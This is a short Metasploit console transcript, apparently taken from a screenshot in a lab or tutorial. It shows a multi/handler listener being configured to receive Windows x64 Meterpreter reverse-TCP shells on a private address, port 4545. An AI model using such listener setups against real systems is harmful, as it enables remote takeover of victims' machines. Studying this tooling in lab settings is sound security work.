 msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 4545
LPORT => 4545
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
LPORT     4545             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >